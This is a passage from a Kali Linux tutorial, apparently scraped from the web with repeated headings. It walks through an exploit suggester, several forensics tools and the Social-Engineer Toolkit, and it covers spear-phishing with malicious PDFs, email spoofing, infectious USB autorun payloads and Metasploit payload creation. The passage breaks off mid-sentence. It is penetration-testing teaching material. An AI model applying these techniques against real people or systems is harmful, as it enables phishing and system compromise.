
It suggests possible exploits given the release version ‘uname -r’ of the Linux Operating
System.
To run it, type the following command −
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
3.0.0 is the kernel version of Linux OS that we want to exploit.
Linux Exploit SuggesterLinux Exploit Suggester
Linux Exploit Suggester
Kali Linux - Forensics ToolsKali Linux - Forensics Tools
Kali Linux - Forensics Tools
In this chapter, we will learn about the forensics tools available in Kali Linux.
p0f is a tool that can identify the operating system of a target host simply by examining
captured packets even when the device in question is behind a packet firewall. P0f does
not generate any additional network traffic, direct or indirect; no name lookups; no
mysterious probes; no ARIN queries; nothing. In the hands of advanced users, P0f can
detect firewall presence, NAT use, and existence of load balancers.
Type “p0f – h” in the terminal to see how to use it and you will get the following results.
p0fp0f
p0f

It will list even the available interfaces.
Then, type the following command: “p0f –i eth0 –p -o filename”.
Where the parameter "-i" is the interface name as shown above. "-p" means it is in
promiscuous mode. "-o" means the output will be saved in a file.

Open a webpage with the address 192.168.1.2
From the results, you can observe that the Webserver is using apache 2.x and the OS is
Debian.
pdf-parser is a tool that parses a PDF document to identify the fundamental elements used
in the analyzed pdf file. It will not render a PDF document. It is not recommended for text
book case for PDF parsers, however it gets the job done. Generally, this is used for pdf
files that you suspect has a script embedded in it.
The command is −
pdf-parser -o 10 filepath
where "-o" is the number of objects.
As you can see in the following screenshot, the pdf file opens a CMD command.
pdf-parserpdf-parser
pdf-parser
DumpzillaDumpzilla
Dumpzilla
Dumpzilla application is developed in Python 3.x and has as a purpose to extract all
forensic interesting information of Firefox, Iceweasel, and Seamonkey browsers to be
analyzed.

It copies data from one file or block device (hard disc, cdrom, etc.) to another, trying to
rescue the good parts first in case of read errors.
The basic operation of ddrescue is fully automatic. That is, you don't have to wait for an
error, stop the program, restart it from a new position, etc.
If you use the mapfile feature of ddrescue, the data is rescued very efficiently (only the
needed blocks are read). Also, you can interrupt the rescue at any time and resume it later
at the same point. The mapfile is an essential part of ddrescue's effectiveness. Use it
unless you know what you are doing.
The command line is −
dd_rescue infilepath outfilepath
Parameter "–v" means verbose. "/dev/sdb" is the folder to be rescued. The img file is
the recovered image.
It is another forensic tool used to recover the files. It has a GUI too. To open it, type “dff-
gui” in the terminal and the following web GUI will open.
ddrescueddrescue
ddrescue
DFFDFF
DFF

Click File → “Open Evidence”.
The following table will open. Check “Raw format” and click “+” to select the folder that
you want to recover.
Then, you can browse the files on the left of the pane to see what has been recovered.

Kali Linux - Social EngineeringKali Linux - Social Engineering
Kali Linux - Social Engineering
In this chapter, we will learn about the social engineering tools used in Kali Linux.
The Social-Engineer Toolkit (SET) is an open-source penetration testing framework
designed for social engineering. SET has a number of custom attack vectors that allow you
to make a believable attack in a fraction of time. These kind of tools use human behaviors
to trick them to the attack vectors.
Let’s learn how to use the Social Engineer Toolkit.
Step 1 − To open SET, go to Applications → Social Engineering Tools → Click “SET” Social
Engineering Tool.
Social Engineering Toolkit UsageSocial Engineering Toolkit Usage
Social Engineering Toolkit Usage

Step 2 − It will ask if you agree with the terms of usage. Type “y” as shown in the
following screenshot.
Step 3 − Most of the menus shown in the following screenshot are self-explained and
among them the most important is the number 1 “Social Engineering Attacks”.
Step 4 − Type “1” → Enter. A submenu will open. If you press the Enter button again,
you will see the explanations for each submenu.

The Spear-phishing module allows you to specially craft email messages and send them to
your targeted victims with attached FileFormatmalicious payloads. For example, sending
malicious PDF document which if the victim opens, it will compromise the system. If you
want to spoof your email address, be sure “Sendmail” is installed (apt-get install sendmail)
and change the config/set_config SENDMAIL=OFF flag to SENDMAIL=ON.
There are two options for the spear phishing attack −
Perform a Mass Email Attack
Create a FileFormat Payload and a Social-Engineering Template
The first one is letting SET do everything for you (option 1), the second one is to create
your own FileFormat payload and use it in your own attack.
Type “99” to go back to the main menu and then type “2” to go to “The web attack
vectors”.
The web attack module is a unique way of utilizing multiple web-based attacks in order to
compromise the intended victim. This module is used by performing phishing attacks
against the victim if they click the link. There is a wide variety of attacks that can occur
once they click a link.

Type “99” to return to the main menu and then type “3”.
The infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit
payload. The payload and autorun file is burned or copied on a USB. When DVD/USB/CD is
inserted in the victim’s machine, it will trigger an autorun feature (if autorun is enabled)
and hopefully compromise the system. You can pick the attack vector you wish to use:
fileformat bugs or a straight executable.
Following are the options for Infectious Media Generator.
File-Format Exploits
Standard Metasploit Executable
Type “99” to go back to the main menu. Then, type “4” to go to “The web attack vectors”.
The create payload and listener is a simple way to create a Metasploit payload. It will
export the exe file for you and generate a listener. You would need to convince the victim
